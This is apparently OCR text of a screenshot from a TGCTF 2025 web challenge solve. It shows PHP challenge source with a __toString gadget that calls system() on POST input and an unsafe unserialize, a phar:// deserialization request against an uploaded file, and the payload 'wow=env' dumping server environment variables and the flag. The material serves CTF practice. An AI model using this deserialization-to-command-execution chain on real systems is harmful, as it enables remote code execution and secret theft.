 杭州师范大学TGCTF web
TGCTF 2025 - 西电 CTF 终
127.0.0.1:54036/upload.ph
127.0.0.1:54036/class.php?
tgctf web - 搜索
TGCTF web_tgctf题解-CSD
127.0.0.1:54036/class.php?filename=phar://uploads/exp4.atg
点此搜索
public function __toString(){
echo "This is your future.<br>";
system($_POST["wow"]);
return "win";
}
public function __destruct(){
$this->no = "no";
return $this->no;
}
}
if (file_exists($_GET['filename'])){
echo "Focus on the previous step!<br>";
}
else{
$data=substr($_GET['filename'],0,-4);
unserialize(best64($data));
}
// You learn yesterday, you choose today, can you get to your future?
?>
Focus on the previous step!
You studied hard yesterday.
And what you've done has given you a choice.
This is your future.
PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --
disable-cgi KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.43.0.1:443 USER=www-data
HOSTNAME=ret2shell-797-10235-1745373534 PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-
data PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64 PHP_VERSION=7.3.26 GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6
F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -
D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_ASC_URL=https://www.php.net/distributions/php-
7.3.26.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-7.3.26.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html
PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f04fa48875208
FLAG=TGCTF{50fcad49-6048-de97-0620-e602d4f03555}
HackBar
Load URL
Split URL
Execute
http://127.0.0.1:54036/class.php?filename=phar://uploads/exp4.atg
Post data Referer User Agent Cookies Clear All
wow=env
控制台 问题 Coverage 搜索
英
10:01
2025/4/23